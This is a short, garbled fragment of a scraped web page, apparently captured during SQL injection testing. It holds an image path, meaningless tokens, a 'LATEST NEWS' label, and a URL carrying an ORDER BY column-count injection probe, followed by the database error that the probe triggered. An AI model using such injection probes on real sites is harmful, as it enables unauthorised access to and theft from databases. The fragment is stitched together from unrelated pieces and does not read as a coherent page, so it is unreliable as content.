 http://www.InjectorBoy.GHT?id=1' order by 100 -- -
CST G G G 64 AWV 1 2 f f AM
LATEST NEWS
Unknown column '100' in 'order clause'